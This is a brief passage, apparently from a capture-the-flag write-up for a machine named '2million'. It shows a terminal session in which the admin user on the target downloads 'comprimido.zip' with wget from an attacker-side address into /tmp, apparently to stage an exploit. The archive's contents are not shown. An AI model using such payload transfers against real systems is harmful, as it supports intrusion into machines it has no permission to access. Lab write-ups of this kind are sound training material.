 admin@2million:~$ cd /tmp
admin@2million:/tmp$ wget http://10.10.14.58/comprimido.zip
--2025-02-12 13:01:53--  http://10.10.14.58/comprimido.zip
Connecting to 10.10.14.58:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43535 (43K) [application/zip]
Saving to: ‘comprimido.zip’
comprimido.zip 100%[===================================================>] 42.51K --.-KB/s in 0.1s
2025-02-12 13:01:54 (381 KB/s) - ‘comprimido.zip’ saved [43535/43535]